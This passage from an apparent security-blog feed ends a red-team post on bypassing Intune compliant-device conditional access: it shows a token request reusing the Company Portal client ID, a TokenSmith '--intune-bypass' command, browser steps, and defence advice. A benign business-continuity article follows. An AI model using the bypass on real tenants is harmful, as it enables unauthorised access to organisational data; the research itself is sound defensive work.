&gt; Host: login.microsoftonline.com
&gt; User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
&gt; Content-Type: application/x-www-form-urlencoded
&gt; Content-Length: xxx
&gt;
&gt; client_id=9ba1a5c7-f17a-4de9-a1f1-6178c8d51223&amp;redirect_uri=ms-appx-web://Microsoft.AAD.BrokerPlugin/S-1-15-2-2666988183-1750391847-2906264630-3525785777-2857982319-3063633125-1907478113&amp;grant_type=authorization_code&amp;scope=offline_access%20https%3A%2F%2Fgraph.microsoft.com%2F.default&amp;code=1.AUEBe...
</pre></td></tr></tbody></table></code></pre></div></div>

<p><strong>Response:</strong></p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune18.png" alt="intune18" title="intune18" /></p>

<p>The token can then be used to access MS Graph (graph.microsoft.com), redeem new tokens for AD Graph (graph.windows.net) and be used to run your favorite Entra ID post exploitation tools.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune19.png" alt="intune19" title="intune19" /></p>

<h2 id="introducing-tokensmith">Introducing TokenSmith</h2>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/tokensmith_smith_mild_green_tinge.png" alt="tokensmith smith mild green tinge" title="tokensmith smith mild green tinge" /></p>

<p>An easier way to achieve the same result would be to use our recently released internal tool called <a href="https://github.com/jumpseclabs/TokenSmith">TokenSmith</a>. It was developed to favour a browser based authentication workflow to work with Entra ID tokens because on engagements it is often not practical to install or run an untrusted binary / PowerShell or Python scripts on a beachhead device. You can see the caveats from the repo page and how to install it as well. Basically, either grab a binary or build it from source, that’s it. To get tokens where you should be blocked by Intune Compliance requirement, run:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>&gt; ./tokensmith authcode --intune-bypass
</pre></td></tr></tbody></table></code></pre></div></div>

<p>This would start the tool and it would display an appropriate URL to login with. For bypassing Intune, the client ID is fixed but you could request for resources other than MS Graph if you desire using the -r flag.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune20.png" alt="intune20" title="intune20" /></p>

<p>After logging in via a (recommended chromium-based)  browser you should see either one of the 2 pictures below.</p>

<p><strong>You may see this:</strong></p>

<p>If you see “Continue”, <strong>click ‘Continue’ once</strong> and then press <strong>Ctrl+Shift+J</strong> to open the DevTools Console.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune21.png" alt="intune21" title="intune21" /></p>

<p><strong>Or you may see this instead:</strong></p>

<p>If you see the 5 spinning / flying dots, go ahead and press <strong>Ctrl+Shift+J</strong> open the DevTools Console.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune22.png" alt="intune22" title="intune22" /></p>

<p>Right click and copy the ms-appx-web URL, paste it into TokenSmith as is, press RETURN and see the tokens coming in as the tool redeems the token for you in the background.</p>

<p><img src="/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/intune23.png" alt="intune23" title="intune23" /></p>

<h2 id="how-do-i-defend-against-this">How do I defend against this?</h2>

<p>The Intune Device Enrollment Service can be explicitly set on Entra ID conditional access as one of the cloud apps that must satisfy compliant device enrollment. However the dilemma is that you cannot enroll any new compliant device that way for your starters because a device must go through the <strong>Non-compliant &gt; Compliant</strong> journey first via this very client. Seeing how it works it is also highly unlikely Microsoft would change the underlying functionality any time soon.</p>

<p>A more productive way would be to ensure that the Intune Company Portal Desktop app requires some form of MFA by conditional access by testing with running the Portal app on a VM and attempting to sign in, or by using TokenSmith. It is unfortunately not as simple as firing up the ‘What if’ tool in Entra ID because the 9ba1a5c7-f17a-4de9-a1f1-6178c8d51223 client is not a searchable Enterprise App in Azure.</p>

<p>You would have to go into the Sign In logs for a user (Entra ID admin center &gt; Users &gt; YourTestUser &gt; Sign in logs) and filter for Application &gt; 9ba1a5c7-f17a-4de9-a1f1-6178c8d51223  , and Click into the individual logins to see whether they were Successful and whether the MFA enforcing conditional access policy is applied.</p>

<h2 id="limitations-and-future-development">Limitations and Future Development</h2>

<p>As explained above you must be able to authenticate to the service to get tokens (fair enough), so requiring MFA to enroll devices is a reasonable defensive measure. However, what about AiTM phishing to bypass the MFA? It would be interesting to see how AiTM phishing can factor into this, for example, if the Evilginx server can AiTM a login to Intune instead of the commonly implemented login to Office.com. Another limitation I observed is that if non-compliant devices can only get tokens for the enrollment service, trying to redeem access tokens for other clients (for example Az PowerShell) with the Refresh tokens obtained would be blocked. Though I have yet to fully explore what is possible to do using this client alone, and getting access to both MS Graph and AD Graph is already very useful indeed!</p>]]></content><author><name>Sunny Chau</name></author><category term="Azure Cloud" /><category term="burpsuite" /><category term="Cloud Red Team" /><category term="Initial Access" /><category term="Red Teaming" /><summary type="html"><![CDATA[]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/tokensmith_banner2_shrunken.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/tokensmith-bypassing-intune-compliant-device-conditional-access/tokensmith_banner2_shrunken.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">BCP, as easy as ABC?</title><link href="https://labs.jumpsec.com/bcp-as-easy-as-abc/" rel="alternate" type="text/html" title="BCP, as easy as ABC?" /><published>2024-12-02T16:32:07+00:00</published><updated>2024-12-02T16:32:07+00:00</updated><id>https://labs.jumpsec.com/bcp-as-easy-as-abc</id><content type="html" xml:base="https://labs.jumpsec.com/bcp-as-easy-as-abc/"><![CDATA[<blockquote>
  <p>A Business Continuity Plan (BCP) is a strategic playbook created to help an organisation maintain or quickly resume business functions in the face of disruption. (Pratt, Tittel, Lindros, 2023)</p>
</blockquote>

<p><img src="/assets/img/posts/bcp-as-easy-as-abc/DONT-freak-out.gif" alt="DONT freak out" title="DONT freak out" /></p>

<p>Be honest now. Who really has a truly effective Business Continuity Plan in 2024? Not the compliance-driven plan that has not been reviewed or tested properly for years. Or the “oh no, this supplier questionnaire is asking for a BCP… quick, write one” plan that won’t be much help in reality. Who has an effective plan that will be genuinely useful to their organisation in a time of crisis? Not many organisations do and it’s understandable. We are not aiming to criticise anybody’s hard work here. We get it. To put it mildly, the sheer amount of items on any organisation’s to-do list combined with budget and resource constraints often lead to things like Business Continuity Planning being deprioritised. Not to mention the current rate of technological change. Constraints aside, everybody agrees that a BCP is a good idea, but where do you start? What does good look like? How do you make sure that it is effective? How do you keep it updated?</p>

<p>This article is the first in a series where we aim to explore those questions and more, based on our experiences of helping organisations to develop plans that will survive first contact with the “enemy”. Every organisation is a little bit different, so we are unlikely to be able to provide all of the answers even across a series of articles. So our secondary aim is to start a dialogue across industry to begin to provide clarity on how most, if not all, organisations should approach Business Continuity Planning properly and effectively in the third decade of the 21st Century. In this article, the first in the series, we will establish some straightforward principles that we will build upon in later releases.</p>

<p>That quote, referenced above, by Field Marshall Helmuth von Moltke, is a great place to start. “No plan survives contact with the enemy”… so why plan?</p>

<h2 id="principle-1--why-plan-in-the-first-place">Principle 1 – Why plan in the first place?</h2>

<p><img src="/assets/img/posts/bcp-as-easy-as-abc/moltke.png" alt="moltke" title="moltke" /></p>

<p>Helmuth von Moltke has been consistently misquoted over the years. He didn’t say “<em>no plan survives contact with the enemy</em>” (principle 1.5, never trust a quote!). He said (translated from German) “<em>…no plan of operations reaches with any certainty beyond the first encounter with the enemy’s main force…</em>” (Großer Generalstab, 1883). Moltke believed that plans rarely go smoothly and that having multiple strategies in place is important. He was a meticulous planner who emphasised the importance of practice and learning how to react to different situations. So it is time we all stopped using him as an excuse to avoid proper planning!</p>

<p>The key to success is to have a team of people who are trained to be adaptable whilst being tuned to achieve the necessary goal. Often, the sense that planning in advance will lead to a lack of flexibility is used as an excuse to avoid planning. Whilst inflexibility is often a deciding factor during a crisis because it leads to missed opportunities, flexibility is not hindered by planning. In fact, effective prior planning leads to greater flexibility because, when executed correctly, it helps organisations to use their resources more effectively. Proper planning provides direction, reduces uncertainty and improves creativity. All critical elements during a crisis. Ultimately, the British Army, amongst others, had it right: Proper Planning and Preparation Prevents <em>Pitifully</em> Poor Performance (Mulford, 2020).</p>

<h2 id="principle-2--some-preparation-is-better-than-no-preparation">Principle 2 – Some preparation is better than no preparation.</h2>

<p>Planning for an incident that may <em>never</em> happen is a recipe for avoidance. In our experience, the perception that the resources required to prepare are excessively taxing tends to stunt progress. Why spend time putting a BCP together when you already have 1,000 other things to do? It is important to recognise that it is unlikely that you will ever be completely prepared for compromise. However, that is not an excuse for inaction. Getting started is often the hardest part.</p>

<p>But how do you start? Our advice is to start small. Rome wasn’t built in a day and nor will your BCP. Even the smallest action now could have a major impact during a crisis down the line. In our experience, considering how you will communicate during a crisis is a strong place to begin. How will you communicate with your customers and key stakeholders? Who will lead if the CEO and COO are uncontactable on a long flight? What about disseminating messages to your own staff? Coordinating communications won’t be easy if your primary means of collaboration is offline. Without effective communication, chaos ensues, and wasted time leads to missed opportunities during crisis response. Get your communications right and the rest becomes easier. A big benefit here is once you have a communications plan sketched out, it often leads you to identify other opportunities to prepare.</p>

<p>Another approach that we have found to be highly effective is to take an Adversary Simulation-led approach. Adversarial simulations replicate the tactics, techniques and procedures (TTPs) used by advanced threat actors and help to assess your susceptibility to an authentic and realistic targeted attack. Applying an Adversary Simulation-led approach to compromise preparation drastically reduces the scope of items you need to address to prepare for compromise. In effect, this means you don’t need to give your canteen menu the same level of assurance as Personal Identifiable Information (PII) or your other ‘crown jewels’. You may not be able to defend every ‘village’, but you can watch every ‘road’ (attack path).</p>

<h2 id="principle-3--the-simplest-things-are-usually-the-most-effective">Principle 3 – The simplest things are usually the most effective</h2>

<p>Leonardo Da Vinci once said “simplicity is the ultimate sophistication”. As beautiful as that quote is, there’s actually no evidence of Da Vinci ever saying it. It was first attributed to him in a Campari advert in the early 2000s! (Sullivan, 2015). Nevertheless, when applied to Business Continuity Planning in particular, it is a key principle. The simplest things you can do to prepare are usually the most effective in a crisis.</p>

<p><img src="/assets/img/posts/bcp-as-easy-as-abc/compari.png" alt="compari" title="compari" /></p>

<p>Disaster Recovery plan stored on your company SharePoint? It won’t be much good to you there if your entire infrastructure is taken out. Print a copy and put it somewhere safe (ideally somewhere fireproof; that’s a war story for another time). Completely reliant on Microsoft Teams for inter-company communications? Put at least your most critical contacts in the phonebook on your mobile phones. Completely reliant on your finance systems to process transactions? Ensure your people can access your banking securely via alternative means. Those were just a few small examples to illustrate the point. You will have many small things you can do that will have a big impact during a crisis. It is a mistake to assume everything you do during Business-As-Usual will be there during a crisis. Do not miss the opportunity to prepare for that effectively.</p>

<p>This article is just our starting point to introduce some key principles. Next time we will address the equally important topic of people, and how to ensure your BCP process resonates with them. Look out for the next edition in the new year.</p>

<h2 id="references">References</h2>

<ol>
  <li>
    <ol>
      <li>Pratt, Tittel, Lindros (2023). How to create an effective business continuity plan. CIO.com. https://www.cio.com/article/288554/best-practices-how-to-create-an-effective-business-continuity-plan.html</li>
      <li>Großer Generalstab (1883). Kriegsgeschichtliche Einzelschriften. Mittler und Sohn.</li>
      <li>Mulford, A (2020). Repurposing the 7Ps. nature.com. https://www.nature.com/articles/s41415-020-1724-2</li>
      <li>Sullivan, G (2015). Simplicity is the Ultimate Sophistication. quoteInvestigator.com. https://quoteinvestigator.com/2015/04/02/simple/</li>
    </ol>
  </li>
</ol>]]></content><author><name>Matt Lawrence</name></author><category term="Incident Response" /><summary type="html"><![CDATA[A Business Continuity Plan (BCP) is a strategic playbook created to help an organisation maintain or quickly resume business functions in the face of disruption. (Pratt, Tittel, Lindros, 2023)]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/bcp-as-easy-as-abc/DONT-freak-out.gif" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/bcp-as-easy-as-abc/DONT-freak-out.gif" xmlns:media="http://search.yahoo.com/mrss/" /></entry></feed>